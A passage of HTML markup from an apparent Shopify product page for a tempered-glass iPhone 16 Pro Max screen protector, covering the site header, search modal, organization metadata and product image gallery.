                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-tr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=TR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-tr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249364214099__main" class="shopify-section section"><section
  id="MainProduct-template--25249364214099__main"
  class="page-width section-template--25249364214099__main-padding"
  data-section="template--25249364214099__main"
>
  <link href="//sky-cover.com/cdn/shop/t/62/assets/section-main-product.css?v=16383156642159592091747074254" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-accordion.css?v=115963932793463966761747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-deferred-media.css?v=54092797763792720131747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__main-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25249364214099__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25249364214099__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25249364214099__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25249364214099__main {
        --media-radius: 8px;
      }
    }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/product-info.js?v=174806172978439001541747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--25249364214099__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25249364214099__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25249364214099__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25249364214099__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25249364214099__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--25249364214099__main-37248445579492"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25249364214099__main-37248445579492"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1946" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=246 246w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=493 493w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=600 600w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=713 713w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=823 823w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=990 990w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1100 1100w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1206 1206w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1346 1346w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1426 1426w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1646 1646w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1946" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=246 246w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=493 493w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=600 600w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=713 713w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=823 823w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=990 990w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1100 1100w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1206 1206w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1346 1346w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1426 1426w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1646 1646w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37248445579492">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25249364214099__main-28890662600932"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-28890662600932"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1946" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=246 246w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=493 493w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=600 600w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=713 713w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=823 823w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=990 990w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1100 1100w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1206 1206w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1346 1346w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1426 1426w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1646 1646w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1946" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=246 246w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=493 493w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=600 600w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=713 713w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=823 823w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=990 990w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1100 1100w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1206 1206w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1346 1346w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1426 1426w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1646 1646w, //sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28890662600932">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25249364214099__main-37248445546724"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-37248445546724"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1946" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=246 246w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=493 493w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=600 600w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=713 713w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=823 823w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=990 990w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1100 1100w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1206 1206w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1346 1346w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1426 1426w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1646 1646w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1946" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=246 246w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=493 493w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=600 600w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=713 713w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=823 823w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=990 990w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1100 1100w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1206 1206w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1346 1346w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1426 1426w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1646 1646w, //sky-cover.com/cdn/shop/products/sky-cover.store.google.add.webp?v=1694903799&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37248445546724">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25249364214099__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25249364214099__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25249364214099__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25249364214099__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25249364214099__main-37248445579492"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--25249364214099__main"
              aria-describedby="Thumbnail-template--25249364214099__main-0
"
            >
              <img src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=416" alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover" srcset="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=54 54w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=74 74w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=104 104w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=162 162w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=208 208w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=324 324w, //sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25249364214099__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-28890662600932"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
